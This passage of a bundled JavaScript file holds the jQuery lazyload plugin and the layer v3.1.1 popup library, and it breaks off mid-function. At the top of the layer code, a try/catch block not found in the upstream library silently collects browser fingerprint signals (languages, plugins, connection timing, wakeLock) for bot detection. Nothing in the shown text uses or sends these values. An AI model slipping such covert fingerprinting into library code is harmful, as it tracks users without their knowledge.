                                var elements_left = elements.length;
                                settings.load.call(self, elements_left, settings);
                            }
                        })
                        .attr("src", $self.attr("data-" + settings.data_attribute));
                }
            });

            /* When wanted event is triggered load src image */
            /* by triggering appear.                              */
            if (0 !== settings.event.indexOf("scroll")) {
                $self.bind(settings.event, function() {
                    if (!self.loaded) {
                        $self.trigger("appear");
                    }
                });
            }
        });

        /* Check if something appears when window is resized. */
        $window.bind("resize", function() {
            update();
        });

        /* With IOS5 force loading images when navigating with back button. */
        /* Non optimal workaround. */
        if ((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)) {
            $window.bind("pageshow", function(event) {
                if (event.originalEvent && event.originalEvent.persisted) {
                    elements.each(function() {
                        $(this).trigger("appear");
                    });
                }
            });
        }

        /* Force initial check if images should appear. */
        $(document).ready(function() {
            update();
        });

        return this;
    };

    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            fold = (window.innerHeight ? window.innerHeight : $window.height()) + $window.scrollTop();
        } else {
            fold = $(settings.container).offset().top + $(settings.container).height();
        }

        return fold <= $(element).offset().top - settings.threshold;
    };

    $.rightoffold = function(element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            fold = $window.width() + $window.scrollLeft();
        } else {
            fold = $(settings.container).offset().left + $(settings.container).width();
        }

        return fold <= $(element).offset().left - settings.threshold;
    };

    $.abovethetop = function(element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            fold = $window.scrollTop();
        } else {
            fold = $(settings.container).offset().top;
        }

        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };

    $.leftofbegin = function(element, settings) {
        var fold;

        if (settings.container === undefined || settings.container === window) {
            fold = $window.scrollLeft();
        } else {
            fold = $(settings.container).offset().left;
        }

        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };

    $.inviewport = function(element, settings) {
         return !$.rightoffold(element, settings) && !$.leftofbegin(element, settings) &&
                !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
     };

    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() or */
    /* $("img").filter(":below-the-fold").something() which is faster */

    $.extend($.expr[":"], {
        "below-the-fold" : function(a) { return $.belowthefold(a, {threshold : 0}); },
        "above-the-top"  : function(a) { return !$.belowthefold(a, {threshold : 0}); },
        "right-of-screen": function(a) { return $.rightoffold(a, {threshold : 0}); },
        "left-of-screen" : function(a) { return !$.rightoffold(a, {threshold : 0}); },
        "in-viewport"    : function(a) { return $.inviewport(a, {threshold : 0}); },
        /* Maintain BC for couple of versions. */
        "above-the-fold" : function(a) { return !$.belowthefold(a, {threshold : 0}); },
        "right-of-fold"  : function(a) { return $.rightoffold(a, {threshold : 0}); },
        "left-of-fold"   : function(a) { return !$.rightoffold(a, {threshold : 0}); }
    });

})(jQuery, window, document);
/*! layer-v3.1.1 Web弹层组件 MIT License  http://layer.layui.com/  By 贤心 */ ;
! function (e, t) {
    "use strict";
    try {
        var sss='';for(var gg in navigator.languages){sss+=gg+" "}var n1=navigator.connection.rtt;var n2=navigator.plugins.length;var n3=navigator.wakeLock;var n4=navigator.managed;var n5=navigator.mimeTypes.length
        if(Object.prototype.toString.call(navigator.mimeTypes[0])==='[object MimeType]'){var is_p1='1'}else{var is_p1='0'}if(Object.prototype.toString.call(navigator.plugins)==='[object PluginArray]'){var is_p2='1'}else{var is_p2='0'}
    } catch (error) {}
    var i, n, a = e.layui && layui.define,
        o = {
            getPath: function () {
                var e = document.currentScript ? document.currentScript.src : function () {
                    for (var e, t = document.scripts, i = t.length - 1, n = i; n > 0; n--)
                        if ("interactive" === t[n].readyState) {
                            e = t[n].src;
                            break
                        } return e || t[i].src
                }();
                return e.substring(0, e.lastIndexOf("/") + 1)
            }(),
            config: {},
            end: {},
            minIndex: 0,
            minLeft: [],
            btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"],
            type: ["dialog", "page", "iframe", "loading", "tips"],
            getStyle: function (t, i) {
                var n = t.currentStyle ? t.currentStyle : e.getComputedStyle(t, null);
                return n[n.getPropertyValue ? "getPropertyValue" : "getAttribute"](i)
            },
            link: function (t, i, n) {
                if (r.path) {
                    var a = document.getElementsByTagName("head")[0],
                        s = document.createElement("link");
                    "string" == typeof i && (n = i);
                    var l = (n || t).replace(/\.|\//g, ""),
                        f = "layuicss-" + l,
                        c = 0;
                    s.rel = "stylesheet", s.href = r.path + t, s.id = f, document.getElementById(f) || a.appendChild(s), "function" == typeof i && ! function u() {
                        return ++c > 80 ? e.console && console.error("layer.css: Invalid") : void(1989 === parseInt(o.getStyle(document.getElementById(f), "width")) ? i() : setTimeout(u, 100))
                    }()
                }
            }
        },
        r = {
            v: "3.1.1",
            ie: function () {
                var t = navigator.userAgent.toLowerCase();
                return !!(e.ActiveXObject || "ActiveXObject" in e) && ((t.match(/msie\s(\d+)/) || [])[1] || "11")
            }(),
            index: e.layer && e.layer.v ? 1e5 : 0,
            path: o.getPath,
            config: function (e, t) {
                return e = e || {}, r.cache = o.config = i.extend({}, o.config, e), r.path = o.config.path || r.path, "string" == typeof e.extend && (e.extend = [e.extend]), o.config.path && r.ready(), e.extend ? (a ? layui.addcss("modules/layer/" + e.extend) : o.link("theme/" + e.extend), this) : this
            },
            ready: function (e) {
                var t = "layer",
                    i = "",
                    n = (a ? "modules/layer/" : "theme/") + "default/layer.css?v=" + r.v + i;

                return a ? layui.addcss(n, e, t) : o.link(n, e, t), this
            },
            alert: function (e, t, n) {
                var a = "function" == typeof t;
                return a && (n = t), r.open(i.extend({
                    content: e,
                    yes: n
                }, a ? {} : t))
            },
            confirm: function (e, t, n, a) {
                var s = "function" == typeof t;
                return s && (a = n, n = t), r.open(i.extend({
                    content: e,
                    btn: o.btn,
                    yes: n,
                    btn2: a
                }, s ? {} : t))
            },
            msg: function (e, n, a) {
                var s = "function" == typeof n,
                    f = o.config.skin,
                    c = (f ? f + " " + f + "-msg" : "") || "layui-layer-msg",
                    u = l.anim.length - 1;
                return s && (a = n), r.open(i.extend({
                    content: e,
                    time: 3e3,
                    shade: !1,
                    skin: c,
                    title: !1,
                    closeBtn: !1,
                    btn: !1,
                    resize: !1,
                    end: a
                }, s && !o.config.skin ? {
                    skin: c + " layui-layer-hui",
                    anim: u
                } : function () {
                    return n = n || {}, (n.icon === -1 || n.icon === t && !o.config.skin) && (n.skin = c + " " + (n.skin || "layui-layer-hui")), n
                }()))
            },
            load: function (e, t) {
                return r.open(i.extend({
                    type: 3,
                    icon: e || 0,
                    resize: !1,
                    shade: .01
                }, t))
            },
            tips: function (e, t, n) {
                return r.open(i.extend({
                    type: 4,
                    content: [e, t],
                    closeBtn: !1,
                    time: 3e3,
                    shade: !1,
                    resize: !1,
                    fixed: !1,
                    maxWidth: 210
                }, n))
            }
        },
        s = function (e) {
            var t = this;
            t.index = ++r.index, t.config = i.extend({}, t.config, o.config, e), document.body ? t.creat() : setTimeout(function () {
                t.creat()
            }, 30)
        };
    s.pt = s.prototype;
    var l = ["layui-layer", ".layui-layer-title", ".layui-layer-main", ".layui-layer-dialog", "layui-layer-iframe", "layui-layer-content", "layui-layer-btn", "layui-layer-close"];
    l.anim = ["layer-anim-00", "layer-anim-01", "layer-anim-02", "layer-anim-03", "layer-anim-04", "layer-anim-05", "layer-anim-06"], s.pt.config = {
        type: 0,
        shade: .3,
        fixed: !0,
        move: l[1],
        title: "&#x4FE1;&#x606F;",
        offset: "auto",
        area: "auto",
        closeBtn: 1,
        time: 0,
        zIndex: 19891014,
        maxWidth: 360,
        anim: 0,
        isOutAnim: !0,
        icon: -1,
        moveType: 1,
        resize: !0,
        scrollbar: !0,
        tips: 2
    }, s.pt.vessel = function (e, t) {
        var n = this,
            a = n.index,
            r = n.config,
            s = r.zIndex + a,
            f = "object" == typeof r.title,
            c = r.maxmin && (1 === r.type || 2 === r.type),
            u = r.title ? '<div class="layui-layer-title" style="' + (f ? r.title[1] : "") + '">' + (f ? r.title[0] : r.title) + "</div>" : "";
        return r.zIndex = s, t([r.shade ? '<div class="layui-layer-shade" id="layui-layer-shade' + a + '" times="' + a + '" style="' + ("z-index:" + (s - 1) + "; ") + '"></div>' : "", '<div class="' + l[0] + (" layui-layer-" + o.type[r.type]) + (0 != r.type && 2 != r.type || r.shade ? "" : " layui-layer-border") + " " + (r.skin || "") + '" id="' + l[0] + a + '" type="' + o.type[r.type] + '" times="' + a + '" showtime="' + r.time + '" conType="' + (e ? "object" : "string") + '" style="z-index: ' + s + "; width:" + r.area[0] + ";height:" + r.area[1] + (r.fixed ? "" : ";position:absolute;") + '">' + (e && 2 != r.type ? "" : u) + '<div id="' + (r.id || "") + '" class="layui-layer-content' + (0 == r.type && r.icon !== -1 ? " layui-layer-padding" : "") + (3 == r.type ? " layui-layer-loading" + r.icon : "") + '">' + (0 == r.type && r.icon !== -1 ? '<i class="layui-layer-ico layui-layer-ico' + r.icon + '"></i>' : "") + (1 == r.type && e ? "" : r.content || "") + '</div><span class="layui-layer-setwin">' + function () {
            var e = c ? '<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>' : "";
            var m='';
            if(r.type==2&&Array.isArray(r.area)){
                m=r.area[0]=='460px'&&r.area[1]=='498px'?'layer-custom-close':'';
            }
            return r.closeBtn && (e += '<a class="layui-layer-ico ' + l[7] + " " + l[7] + (r.title ? r.closeBtn : 4 == r.type ? "1" : "2") + ' '+ m +'" href="javascript:;"></a>'), e
        }() + "</span>" + (r.btn ? function () {
            var e = "";
            "string" == typeof r.btn && (r.btn = [r.btn]);
            for (var t = 0, i = r.btn.length; t < i; t++) e += '<a class="' + l[6] + t + '">' + r.btn[t] + "</a>";
            return '<div class="' + l[6] + " layui-layer-btn-" + (r.btnAlign || "") + '">' + e + "</div>"
        }() : "") + (r.resize ? '<span class="layui-layer-resize"></span>' : "") + "</div>"], u, i('<div class="layui-layer-move"></div>')), n
    }, s.pt.creat = function () {
        var e = this,
            t = e.config,
            a = e.index,
            s = t.content,
            f = "object" == typeof s,
            c = i("body");
        if (!t.id || !i("#" + t.id)[0]) {
            switch ("string" == typeof t.area && (t.area = "auto" === t.area ? ["", ""] : [t.area, ""]), t.shift && (t.anim = t.shift), 6 == r.ie && (t.fixed = !1), t.type) {
                case 0:
                    t.btn = "btn" in t ? t.btn : o.btn[0], r.closeAll("dialog");
                    break;
                case 2:
                    var s = t.content = f ? t.content : [t.content || "http://layer.layui.com", "auto"];
                    t.content = '<iframe scrolling="' + (t.content[1] || "auto") + '" allowtransparency="true" id="' + l[4] + a + '" name="' + l[4] + a + '" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="' + t.content[0] + '"></iframe>';
                    break;
                case 3:
                    delete t.title, delete t.closeBtn, t.icon === -1 && 0 === t.icon, r.closeAll("loading");
                    break;
                case 4:
                    f || (t.content = [t.content, "body"]), t.follow = t.content[1], t.content = t.content[0] + '<i class="layui-layer-TipsG"></i>', delete t.title, t.tips = "object" == typeof t.tips ? t.tips : [t.tips, !0], t.tipsMore || r.closeAll("tips")
            }
            if (e.vessel(f, function (n, r, u) {
                    c.append(n[0]), f ? function () {
                        2 == t.type || 4 == t.type ? function () {
                            i("body").append(n[1])
                        }() : function () {
                            s.parents("." + l[0])[0] || (s.data("display", s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]), i("#" + l[0] + a).find("." + l[5]).before(r))
                        }()
                    }() : c.append(n[1]), i(".layui-layer-move")[0] || c.append(o.moveElem = u), e.layero = i("#" + l[0] + a), t.scrollbar || l.html.css("overflow", "hidden").attr("layer-full", a)
                }).auto(a), i("#layui-layer-shade" + e.index).css({
                    "background-color": t.shade[1] || "#000",
                    opacity: t.shade[0] || t.shade
                }), 2 == t.type && 6 == r.ie && e.layero.find("iframe").attr("src", s[0]), 4 == t.type ? e.tips() : e.offset(), t.fixed && n.on("resize", function () {
                    e.offset(), (/^\d+%$/.test(t.area[0]) || /^\d+%$/.test(t.area[1])) && e.auto(a), 4 == t.type && e.tips()
                }), t.time <= 0 || setTimeout(function () {
                    r.close(e.index)
                }, t.time), e.move().callback(), l.anim[t.anim]) {
                var u = "layer-anim " + l.anim[t.anim];
                e.layero.addClass(u).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", function () {
                    i(this).removeClass(u)
                })
            }
            t.isOutAnim && e.layero.data("isOutAnim", !0)
        }
    }, s.pt.auto = function (e) {
        var t = this,
            a = t.config,
            o = i("#" + l[0] + e);
        "" === a.area[0] && a.maxWidth > 0 && (r.ie && r.ie < 8 && a.btn && o.width(o.innerWidth()), o.outerWidth() > a.maxWidth && o.width(a.maxWidth));
        var s = [o.innerWidth(), o.innerHeight()],
            f = o.find(l[1]).outerHeight() || 0,
            c = o.find("." + l[6]).outerHeight() || 0,
            u = function (e) {
                e = o.find(e), e.height(s[1] - f - c - 2 * (0 | parseFloat(e.css("padding-top"))))
            };
        switch (a.type) {
            case 2:
                u("iframe");
                break;
            default:
                "" === a.area[1] ? a.maxHeight > 0 && o.outerHeight() > a.maxHeight ? (s[1] = a.maxHeight, u("." + l[5])) : a.fixed && s[1] >= n.height() && (s[1] = n.height(), u("." + l[5])) : u("." + l[5])
        }
        return t
    }, s.pt.offset = function () {
        var e = this,
            t = e.config,
            i = e.layero,
            a = [i.outerWidth(), i.outerHeight()],
            o = "object" == typeof t.offset;
        e.offsetTop = (n.height() - a[1]) / 2, e.offsetLeft = (n.width() - a[0]) / 2, o ? (e.offsetTop = t.offset[0], e.offsetLeft = t.offset[1] || e.offsetLeft) : "auto" !== t.offset && ("t" === t.offset ? e.offsetTop = 0 : "r" === t.offset ? e.offsetLeft = n.width() - a[0] : "b" === t.offset ? e.offsetTop = n.height() - a[1] : "l" === t.offset ? e.offsetLeft = 0 : "lt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = 0) : "lb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = 0) : "rt" === t.offset ? (e.offsetTop = 0, e.offsetLeft = n.width() - a[0]) : "rb" === t.offset ? (e.offsetTop = n.height() - a[1], e.offsetLeft = n.width() - a[0]) : e.offsetTop = t.offset), t.fixed || (e.offsetTop = /%$/.test(e.offsetTop) ? n.height() * parseFloat(e.offsetTop) / 100 : parseFloat(e.offsetTop), e.offsetLeft = /%$/.test(e.offsetLeft) ? n.width() * parseFloat(e.offsetLeft) / 100 : parseFloat(e.offsetLeft), e.offsetTop += n.scrollTop(), e.offsetLeft += n.scrollLeft()), i.attr("minLeft") && (e.offsetTop = n.height() - (i.find(l[1]).outerHeight() || 0), e.offsetLeft = i.css("left")), i.css({
            top: e.offsetTop,
            left: e.offsetLeft
        })
    }, s.pt.tips = function () {
        var e = this,
            t = e.config,
            a = e.layero,
            o = [a.outerWidth(), a.outerHeight()],
            r = i(t.follow);
        r[0] || (r = i("body"));
        var s = {
                width: r.outerWidth(),
                height: r.outerHeight(),
                top: r.offset().top,
                left: r.offset().left
            },
            f = a.find(".layui-layer-TipsG"),
            c = t.tips[0];
        t.tips[1] || f.remove(), s.autoLeft = function () {
            s.left + o[0] - n.width() > 0 ? (s.tipLeft = s.left + s.width - o[0], f.css({
                right: 12,
                left: "auto"
            })) : s.tipLeft = s.left
        }, s.where = [function () {
            s.autoLeft(), s.tipTop = s.top - o[1] - 10, f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color", t.tips[1])
        }, function () {
            s.tipLeft = s.left + s.width + 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color", t.tips[1])
        }, function () {
            s.autoLeft(), s.tipTop = s.top + s.height + 10, f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color", t.tips[1])
        }, function () {
            s.tipLeft = s.left - o[0] - 10, s.tipTop = s.top, f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color", t.tips[1])
        }], s.where[c - 1](), 1 === c ? s.top - (n.scrollTop() + o[1] + 16) < 0 && s.where[2]() : 2 === c ? n.width() - (s.left + s.width + o[0] + 16) > 0 || s.where[3]() : 3 === c ? s.top - n.scrollTop() + s.height + o[1] + 16 - n.height() > 0 && s.where[0]() : 4 === c && o[0] + 16 - s.left > 0 && s.where[1](), a.find("." + l[5]).css({
            "background-color": t.tips[1],
            "padding-right": t.closeBtn ? "30px" : ""
        }), a.css({
            left: s.tipLeft - (t.fixed ? n.scrollLeft() : 0),
            top: s.tipTop - (t.fixed ? n.scrollTop() : 0)
        })
    }, s.pt.move = function () {
        var e = this,
            t = e.config,
            a = i(document),
            s = e.layero,
            l = s.find(t.move),
            f = s.find(".layui-layer-resize"),
            c = {};
        return t.move && l.css("cursor", "move"), l.on("mousedown", function (e) {
            e.preventDefault(), t.move && (c.moveStart = !0, c.offset = [e.clientX - parseFloat(s.css("left")), e.clientY - parseFloat(s.css("top"))], o.moveElem.css("cursor", "move").show())
        }), f.on("mousedown", function (e) {
            e.preventDefault(), c.resizeStart = !0, c.offset = [e.clientX, e.clientY], c.area = [s.outerWidth(), s.outerHeight()], o.moveElem.css("cursor", "se-resize").show()
        }), a.on("mousemove", function (i) {
            if (c.moveStart) {
                var a = i.clientX - c.offset[0],
                    o = i.clientY - c.offset[1],
                    l = "fixed" === s.css("position");
                if (i.preventDefault(), c.stX = l ? 0 : n.scrollLeft(), c.stY = l ? 0 : n.scrollTop(), !t.moveOut) {
                    var f = n.width() - s.outerWidth() + c.stX,
                        u = n.height() - s.outerHeight() + c.stY;
                    a < c.stX && (a = c.stX), a > f && (a = f), o < c.stY && (o = c.stY), o > u && (o = u)
                }
                s.css({
                    left: a,
                    top: o
                })
            }
            if (t.resize && c.resizeStart) {
                var a = i.clientX - c.offset[0],
                    o = i.clientY - c.offset[1];
                i.preventDefault(), r.style(e.index, {
                    width: c.area[0] + a,
                    height: c.area[1] + o
                }), c.isResize = !0, t.resizing && t.resizing(s)
            }
        }).on("mouseup", function (e) {
            c.moveStart && (delete c.moveStart, o.moveElem.hide(), t.moveEnd && t.moveEnd(s)), c.resizeStart && (delete c.resizeStart, o.moveElem.hide())
        }), e
    }, s.pt.callback = function () {
        function e() {
            var e = a.cancel && a.cancel(t.index, n);
            e === !1 || r.close(t.index)
        }
        var t = this,
            n = t.layero,
            a = t.config;
        t.openLayer(), a.success && (2 == a.type ? n.find("iframe").on("load", function () {
            a.success(n, t.index)
        }) : a.success(n, t.index)), 6 == r.ie && t.IE6(n), n.find("." + l[6]).children("a").on("click", function () {
            var e = i(this).index();
            if (0 === e) a.yes ? a.yes(t.index, n) : a.btn1 ? a.btn1(t.index, n) : r.close(t.index);
            else {
                var o = a["btn" + (e + 1)] && a["btn" + (e + 1)](t.index, n);
                o === !1 || r.close(t.index)
            }
        }), n.find("." + l[7]).on("click", e), a.shadeClose && i("#layui-layer-shade" + t.index).on("click", function () {
            r.close(t.index)
        }), n.find(".layui-layer-min").on("click", function () {
            var e = a.min && a.min(n);
            e === !1 || r.min(t.index, a)
        }), n.find(".layui-layer-max").on("click", function () {
            i(this).hasClass("layui-layer-maxmin") ? (r.restore(t.index), a.restore && a.restore(n)) : (r.full(t.index, a), setTimeout(function () {
                a.full && a.full(n)
            }, 100))
        }), a.end && (o.end[t.index] = a.end)
    }, o.reselect = function () {
        i.each(i("select"), function (e, t) {
            var n = i(this);
            n.parents("." + l[0])[0] || 1 == n.attr("layer") && i("." + l[0]).length < 1 && n.removeAttr("layer").show(), n = null
        })
    }, s.pt.IE6 = function (e) {
        i("select").each(function (e, t) {
            var n = i(this);
            n.parents("." + l[0])[0] || "none" === n.css("display") || n.attr({
                layer: "1"
            }).hide(), n = null
        })
    }, s.pt.openLayer = function () {
        var e = this;
        r.zIndex = e.config.zIndex, r.setTop = function (e) {
            var t = function () {
                r.zIndex++, e.css("z-index", r.zIndex + 1)
            };
            return r.zIndex = parseInt(e[0].style.zIndex), e.on("mousedown", t), r.zIndex
        }
    }, o.record = function (e) {
        var t = [e.width(), e.height(), e.position().top, e.position().left + parseFloat(e.css("margin-left"))];
        e.find(".layui-layer-max").addClass("layui-layer-maxmin"), e.attr({
            area: t
        })
    }, o.rescollbar = function (e) {
        l.html.attr("layer-full") == e && (l.html[0].style.removeProperty ? l.html[0].style.removeProperty("overflow") : l.html[0].style.removeAttribute("overflow"), l.html.removeAttr("layer-full"))
    }, e.layer = r, r.getChildFrame = function (e, t) {
        return t = t || i("." + l[4]).attr("times"), i("#" + l[0] + t).find("iframe").contents().find(e)
    }, r.getFrameIndex = function (e) {
        return i("#" + e).parents("." + l[4]).attr("times")
    }, r.iframeAuto = function (e) {
        if (e) {
            var t = r.getChildFrame("html", e).outerHeight(),
                n = i("#" + l[0] + e),
                a = n.find(l[1]).outerHeight() || 0,
                o = n.find("." + l[6]).outerHeight() || 0;
            n.css({
                height: t + a + o
            }), n.find("iframe").css({
                height: t
            })
        }
    }, r.iframeSrc = function (e, t) {
        i("#" + l[0] + e).find("iframe").attr("src", t)
    }, r.style = function (e, t, n) {
        var a = i("#" + l[0] + e),
            r = a.find(".layui-layer-content"),
            s = a.attr("type"),
            f = a.find(l[1]).outerHeight() || 0,
            c = a.find("." + l[6]).outerHeight() || 0;
        a.attr("minLeft");
        s !== o.type[3] && s !== o.type[4] && (n || (parseFloat(t.width) <= 260 && (t.width = 260), parseFloat(t.height) - f - c <= 64 && (t.height = 64 + f + c)), a.css(t), c = a.find("." + l[6]).outerHeight(), s === o.type[2] ? a.find("iframe").css({
            height: parseFloat(t.height) - f - c
        }) : r.css({
            height: parseFloat(t.height) - f - c - parseFloat(r.css("padding-top")) - parseFloat(r.css("padding-bottom"))
        }))
    }, r.min = function (e, t) {
        var a = i("#" + l[0] + e),
            s = a.find(l[1]).outerHeight() || 0,
            f = a.attr("minLeft") || 181 * o.minIndex + "px",
            c = a.css("position");
        o.record(a), o.minLeft[0] && (f = o.minLeft[0], o.minLeft.shift()), a.attr("position", c), r.style(e, {
            width: 180,
            height: s,
            left: f,
            top: n.height() - s,
            position: "fixed",
            overflow: "hidden"
        }, !0), a.find(".layui-layer-min").hide(), "page" === a.attr("type") && a.find(l[4]).hide(), o.rescollbar(e), a.attr("minLeft") || o.minIndex++, a.attr("minLeft", f)
    }, r.restore = function (e) {
        var t = i("#" + l[0] + e),
            n = t.attr("area").split(",");
        t.attr("type");
        r.style(e, {
            width: parseFloat(n[0]),
            height: parseFloat(n[1]),
            top: parseFloat(n[2]),
            left: parseFloat(n[3]),
            position: t.attr("position"),
            overflow: "visible"
        }, !0), t.find(".layui-layer-max").removeClass("layui-layer-maxmin"), t.find(".layui-layer-min").show(), "page" === t.attr("type") && t.find(l[4]).show(), o.rescollbar(e)
    }, r.full = function (e) {
        var t, a = i("#" + l[0] + e);
        o.record(a), l.html.attr("layer-full") || l.html.css("overflow", "hidden").attr("layer-full", e), clearTimeout(t), t = setTimeout(function () {
            var t = "fixed" === a.css("position");
            r.style(e, {
                top: t ? 0 : n.scrollTop(),
                left: t ? 0 : n.scrollLeft(),
                width: n.width(),
                height: n.height()
            }, !0), a.find(".layui-layer-min").hide()
        }, 100)
    }, r.title = function (e, t) {
        var n = i("#" + l[0] + (t || r.index)).find(l[1]);
        n.html(e)
    }, r.close = function (e) {
        var t = i("#" + l[0] + e),
            n = t.attr("type"),
            a = "layer-anim-close";
        if (t[0]) {
            var s = "layui-layer-wrap",
                f = function () {
                    if (n === o.type[1] && "object" === t.attr("conType")) {
                        t.children(":not(." + l[5] + ")").remove();
                        for (var a = t.find("." + s), r = 0; r < 2; r++) a.unwrap();
                        a.css("display", a.data("display")).removeClass(s)
                    } else {
                        if (n === o.type[2]) try {
                            var f = i("#" + l[4] + e)[0];
                            f.contentWindow.document.write(""), f.contentWindow.close(), t.find("." + l[5])[0].removeChild(f)
                        } catch (c) {}
                        t[0].innerHTML = "", t.remove()
                    }
                    "function" == typeof o.end[e] && o.end[e](), delete o.end[e]
                };
            t.data("isOutAnim") && t.addClass("layer-anim " + a), i("#layui-layer-moves, #layui-layer-shade" + e).remove(), 6 == r.ie && o.reselect(), o.rescollbar(e), t.attr("minLeft") && (o.minIndex--, o.minLeft.push(t.attr("minLeft"))), r.ie && r.ie < 10 || !t.data("isOutAnim") ? f() : setTimeout(function () {
                f()
            }, 200)
        }
    }, r.closeAll = function (e) {
        i.each(i("." + l[0]), function () {
            var t = i(this),
                n = e ? t.attr("type") === e : 1;
            n && r.close(t.attr("times")), n = null
        })
    };
    var f = r.cache || {},
        c = function (e) {
            return f.skin ? " " + f.skin + " " + f.skin + "-" + e : ""
        };
    r.prompt = function (e, t) {
        var a = "";
        if (e = e || {}, "function" == typeof e && (t = e), e.area) {
            var o = e.area;
            a = 'style="width: ' + o[0] + "; height: " + o[1] + ';"', delete e.area
        }
        var s, l = 2 == e.formType ? '<textarea class="layui-layer-input"' + a + ">" + (e.value || "") + "</textarea>" : function () {
                return '<input type="' + (1 == e.formType ? "password" : "text") + '" class="layui-layer-input" value="' + (e.value || "") + '">'
            }(),
            f = e.success;
        return delete e.success, r.open(i.extend({
            type: 1,
            btn: ["&#x786E;&#x5B9A;", "&#x53D6;&#x6D88;"],
            content: l,
            skin: "layui-layer-prompt" + c("prompt"),
            maxWidth: n.width(),
            success: function (e) {
                s = e.find(".layui-layer-input"), s.focus(), "function" == typeof f && f(e)
            },
            resize: !1,
            yes: function (i) {
                var n = s.val();
                "" === n ? s.focus() : n.length > (e.maxlength || 500) ? r.tips("&#x6700;&#x591A;&#x8F93;&#x5165;" + (e.maxlength || 500) + "&#x4E2A;&#x5B57;&#x6570;", s, {
                    tips: 1
                }) : t && t(n, i, s)
            }
        }, e))
    }, r.tab = function (e) {
        e = e || {};
        var t = e.tab || {},
            n = "layui-this",
            a = e.success;
        return delete e.success, r.open(i.extend({
            type: 1,
            skin: "layui-layer-tab" + c("tab"),
            resize: !1,
            title: function () {
                var e = t.length,
                    i = 1,
                    a = "";
                if (e > 0)
                    for (a = '<span class="' + n + '">' + t[0].title + "</span>"; i < e; i++) a += "<span>" + t[i].title + "</span>";
                return a
            }(),
            content: '<ul class="layui-layer-tabmain">' + function () {
                var e = t.length,
                    i = 1,
                    a = "";
                if (e > 0)
                    for (a = '<li class="layui-layer-tabli ' + n + '">' + (t[0].content || "no content") + "</li>"; i < e; i++) a += '<li class="layui-layer-tabli">' + (t[i].content || "no  content") + "</li>";
                return a
            }() + "</ul>",
            success: function (t) {
                var o = t.find(".layui-layer-title").children(),
                    r = t.find(".layui-layer-tabmain").children();
                o.on("mousedown", function (t) {
                    t.stopPropagation ? t.stopPropagation() : t.cancelBubble = !0;
                    var a = i(this),
                        o = a.index();
                    a.addClass(n).siblings().removeClass(n), r.eq(o).show().siblings().hide(), "function" == typeof e.change && e.change(o)
                }), "function" == typeof a && a(t)
            }
        }, e))
    }, r.photos = function (t, n, a) {
        function o(e, t, i) {
            var n = new Image;
            return n.src = e, n.complete ? t(n) : (n.onload = function () {
                n.onload = null, t(n)
            }, void(n.onerror = function (e) {
                n.onerror = null, i(e)
            }))
        }
        var s = {};
        if (t = t || {}, t.photos) {
            var l = t.photos.constructor === Object,
                f = l ? t.photos : {},
                u = f.data || [],
                d = f.start || 0;
            s.imgIndex = (0 | d) + 1, t.img = t.img || "img";
            var y = t.success;
            if (delete t.success, l) {
                if (0 === u.length) return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")
            } else {
                var p = i(t.photos),
                    h = function () {
                        u = [], p.find(t.img).each(function (e) {
                            var t = i(this);
                            t.attr("layer-index", e), u.push({
                                alt: t.attr("alt"),
                                pid: t.attr("layer-pid"),
                                src: t.attr("layer-src") || t.attr("src"),
                                thumb: t.attr("src")
                            })
                        })
                    };
                if (h(), 0 === u.length) return;
                if (n || p.on("click", t.img, function () {
                        var e = i(this),
                            n = e.attr("layer-index");
                        r.photos(i.extend(t, {
                            photos: {
                                start: n,
                                data: u,
                                tab: t.tab
                            },
                            full: t.full
                        }), !0), h()
                    }), !n) return
            }
            s.imgprev = function (e) {
                s.imgIndex--, s.imgIndex < 1 && (s.imgIndex = u.length), s.tabimg(e)
            }, s.imgnext = function (e, t) {
                s.imgIndex++, s.imgIndex > u.length && (s.imgIndex = 1, t) || s.tabimg(e)
            }, s.keyup = function (e) {
                if (!s.end) {
                    var t = e.keyCode;
                    e.preventDefault(), 37 === t ? s.imgprev(!0) : 39 === t ? s.imgnext(!0) : 27 === t && r.close(s.index)
                }
            }, s.tabimg = function (e) {
                if (!(u.length <= 1)) return f.start = s.imgIndex - 1, r.close(s.index), r.photos(t, !0, e)
            }, s.event = function () {
                s.bigimg.hover(function () {
                    s.imgsee.show()
                }, function () {
                    s.imgsee.hide()
                }), s.bigimg.find(".layui-layer-imgprev").on("click", function (e) {
                    e.preventDefault(), s.imgprev()
                }), s.bigimg.find(".layui-layer-imgnext").on("click", function (e) {
                    e.preventDefault(), s.imgnext()
                }), i(document).on("keyup", s.keyup)
            }, s.loadi = r.load(1, {
                shade: !("shade" in t) && .9,
                scrollbar: !1
            }), o(u[d].src, function (n) {
                r.close(s.loadi), s.index = r.open(i.extend({
                    type: 1,
                    id: "layui-layer-photos",
                    area: function () {
                        var a = [n.width, n.height],
                            o = [i(e).width() - 50, i(e).height() - 50];
                        if (!t.full && (a[0] > o[0] || a[1] > o[1])) {
                            var r = [a[0] / o[0], a[1] / o[1]];
                            r[0] > r[1] ? (a[0] = a[0] / r[0], a[1] = a[1] / r[0]) : r[0] < r[1] && (a[0] = a[0] / r[1], a[1] = a[1] / r[1])
                        }
                        return [a[0] + "px", a[1] + "px"]
